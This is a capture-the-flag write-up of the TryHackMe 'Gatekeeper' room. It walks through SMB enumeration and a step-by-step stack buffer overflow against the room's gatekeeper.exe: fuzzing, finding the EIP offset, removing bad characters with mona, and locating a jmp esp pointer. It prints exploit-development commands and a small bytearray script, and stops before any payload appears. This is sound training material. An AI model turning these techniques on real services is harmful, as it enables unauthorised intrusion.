


Introduction
Gatekeeper is rated as a medium difficulty box on TryHackMe created by TheMayor. This challenge isn't terribly difficult however you definitely need to have some previous experience with Buffer Overflows in order to get the initial foothold(or check out some of the other THM rooms on Buffer Overflow...Prep). So without giving too much away too soon lets get into it!
Room link here:: tryhackme.com/room/gatekeeper
Enumeration

In our initial nmap scan we can see RPC on 135, SMB on 139/445, Remote Desktop on 3389, and something that keeps saying “Hello” to us on 31337.
Easiest thing I can see to start enumerating on is those SMB shares.

After seeing that we can read the ‘Users’ share we connect with smbclient (mind your backslash count)
smbclient \\\\<TARGET_IP>\\Users

I ‘get’ the file onto my local ATK machine.
Looks like a PE32 executable intended for windows systems.

To continue further I boot up a Windows Server 2016 VM and download immunity debugger.

Whenever we first open a binary in Immunity it'll begin as ‘Paused’ as shown in the lower-left corner. The keyboard shortcut to get past this is to use ‘F9’ twice to issue the ‘Run’ command,first to arrive at the program entry point and second to arrive at and run the ‘main’ function. After this the provided program will be listening on a certain port. If you're unsure which port is being used try running netstat -ano before and again after the program has started.

You'll know it's running when you see the following message.

Now back on our linux machine lets see if we can connect to it using just netcat for starters.
netcat <Target_IP> <Port_Number>
So we connect with netcat and we get a blank prompt. Hitting Enter returns ‘Hello !!!’
On the server side the listening program prints that it received 1 byte (The carriage return from hitting Enter) and sent back 10 bytes.
I throw a little ‘BLAHBLAHBLAH’ the server's way and we get it back with nine more bytes. Feels like a classic buffer overflow challenge.
Exploit Development and Initial Compromise
I like to think of buffer overflows in five steps.
- Fuzzing until it breaks.
- Find the offset to fuzz right up until overflowing the EIP. Overwrite and take control of EIP.
- Identify and remove bad characters from test payload.
- Generate actual payload that avoids bad-chars and suits target platform.
- Start your listener and hit GO!
1. Fuzzing Until it Breaks!
Here's my somewhat default beginning fuzzer written in python3.
To briefly explain the script: Inside the ‘try: block’ we create a socket object and connect to the target server. We set a timeout just in case something prevents a successful connection we won't be waiting forever. We convert our string to a bytes object and add a carriage return in bytes format (b'\r\n') to simulate pressing the Enter key. Then we print what the server sends back.
After the server crashes and we do not successfully connect, send, and receive data it'll enter the 'except: block' where it'll print out the “Fuzzing crashed at..” message.
 NOTE: I originally had the starting string as
 string = ‘A' * 100 and was incrementing it by 100 each time..but that crashed the program server-side the first time attempted.
These types of adjustments are normal when finding a field to fuzz. What we really want is to overflow the stack and crash the program in such a way as to overwrite EIP with our injected string.

After making adjustments our program will now walk up to the overflow point without completely overshooting it.
This time we fuzz it until it crashes and won't respond but we aren't able to fully overwrite and control EIP yet. Notice the Immunity window in the background. WIthin the registers window we can see EIP (The next intended instruction address) is pointing to 08041695 and not overwritten with 41414141(AAAA) Additionally at the bottom of the window we see an access violation where it's trying to reach the address of 000A20F9. We also want this to point to 41414141 to signify a successful overflow.
2. We're pretty close. Lets find the offset to fuzz right up until overflowing the EIP. Then overwrite and take control of EIP.
At this point I have a suspicion that our fuzz was ending too soon. So I modify the python script such that after each iteration it'll increase our string by ten instead of five with:
string += 10 * ‘A’
...Then I try string += 15
... += 20
... += 25

We finally overflow EIP with it incrementing by 25 bytes each time. The point here is to make small changes to the fuzz until reaching a value that changes the behavior of the targetted input value.


Notice the Immunity window in the background this time with the EIP register full of 41414141 and an Access Violation message at the bottom trying to access 41414141.
Also notice the final message from the gatekeeper.exe program send failed: 10038 whereas it used to just return the length of our injection plus the nine bytes for its Hello !!! message.
So lets get even more accurate with this injection. To do that we'll make use of the mona script for Immunity Debugger as well as the pattern creator script from metasploit. If you don't already have Mona you can obtain a copy as well as installation instructions for Immunity here::github.com/corelan/mona
In your metasploit directory you should find a tools/exploit/ directory that contains the script pattern_create.rb (Mine is in /usr/share/metasploit-framework/ but you may need to modify the following command to suit your own installation)
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l <FUZZ_LENGTH>

We're going to use this cyclic pattern as the initial payload in our new exploit script. This exploit script differs from our fuzzing script mainly due to the addition of new buffer variables and the removal of the incrementing loop.
To start with we're just going to connect the same way we have been and we're going to send the 150-byte cyclic pattern we just created to overflow the buffer.
Remember: For this program we know that when we see that ‘send failed: 10038’ message it means that we've overwritten EIP.

This time we overwrote it with the metasploit cyclic pattern. Now we'll use Mona to find exactly which part overwrote EIP.
mona findmsp -distance 150
A new ‘Log Window’ will popup. In the section titled ‘Examing registers’ we see the following message::
EIP contains normal pattern : 0x39654138 (offset 146)
(That pattern is the same one we saw in the last screenshot in the Access Violation message at the bottom of Immunity.)
At this point we should have enough information to modify our exploit script and confirm if we have control of EIP or not.

We remove the old payload.
Change the offset to 146 which will make the overflow variable equal to a string of 146 “A”s.
Lastly we'll change the retn variable to “BBBB”
Everything else remains the same. Reset the gatekeeper.exe program and run the exploit script again to see if we successfully injected “BBBB” or 42424242 as our EIP return address.
We see it crash and we see EIP get overwritten with our injection of 42424242(BBBB). That's it, at this point we have control over the target program, we only need to inject and return to our payload which we'll do in the next step.
3. Identify and Remove Bad Characters
If you haven't already done so, this is a great time to set the working folder for Mona:
!mona config -set workingfolder c:\mona\%p
Next lets create a bytearray excluding \x00 which is the quintessential bad-character/shellcode-killer. We'll later add to this list of bad-chars as we go.
!mona bytearray -b "\x00"
This save the bytearray as a bin file within the previously configured mona working directory
On our ATK machine we run the following to generate another byte array from \x01 - \xFF. We'll be using this as our temporary payload to compare against the mona generated byte array.
#!/usr/bin/python3<br>
for x in range(1, 256):
    print("\\x" + "{:02x}".format(x), end='')
So when we run our script with the byte array payload some characters won't make it through but instead will cause premature termination of our payload. When we compare the injected payload against the mona byte array we'll be able to identify those characters that didn't make it through.
So we copy our generated byte array into the payload and run our exploit script against the target program again. We'll see the program crash again and now we're going to check for those bad characters.
!mona compare -f <byte_array.bin> -a <ESP_ADDRESS>
or in this case

!mona compare -f C:\mona\gatekeeper\bytearray.bin -a 009519F0

Once we enter the comparison command we should see the “Log data” window as well as the “mona Memory comparison results” window popup.
Note how it's identified two bad characters ‘00’ & ‘0a’

After this we'll modify our payload to remove the ‘0a’ character as well as generating a new mona bytearray that excludes the ‘0a’ character as well. Afterwards we'll run the script and compare again.
!mona bytearray -b “\x00\x0a”
After we run the script make sure to double check the address for the ESP pointer as it may have changed between test runs.
We do another comparison and find that the rest of our payload shellcode was injected onto the stack without losing any characters. Awesome, we're almost there!
4. Generate a Payload
Now that we know which characters to avoid we're one step closer to generating an actual malicious payload. But first we need to find a way to access whatever we inject into the stack.

For the purposes of jumping to our injected code we need to find a ‘jmp esp’ instruction that's already being used by this program. To do so, we utilize mona
!mona jmp -r <register> -cpb <bad_characters>
!mona jmp -r esp -cpb “\x00\x0a"
We find two pointers that include a jmp esp instruction and even better they have no memory protections enabled (DEP, ASLR, SafeSEH). If we call this instruction we can send the program wherever ESP is pointing to.
